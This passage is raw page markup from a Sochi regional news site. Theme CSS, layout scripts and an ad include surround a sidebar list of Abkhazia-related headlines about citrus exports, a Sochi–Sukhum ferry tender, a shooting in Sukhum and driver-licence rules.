.td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2623" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title 